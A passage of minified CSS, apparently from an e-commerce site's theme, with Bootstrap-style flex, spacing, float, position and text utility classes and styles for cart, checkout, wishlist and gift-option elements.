!important}.align-items-md-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-muted{color:#6c757d !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.prices-tier,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.block-wishlist-management .wishlist-select-items,.order-details-items .items-qty,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.prices-tier>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.block-wishlist-management .wishlist-select-items>li,.order-details-items .items-qty>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Work Sans,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.6rem;line-height:1.8rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-remove,.abs-discount-block .action.check,.paypal-button-widget .paypal-button,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.gift-wrapping-title .action-remove,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-weight:400;color:#000}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.paypal-button-widget .paypal-button:visited,.cart.table-wrapper 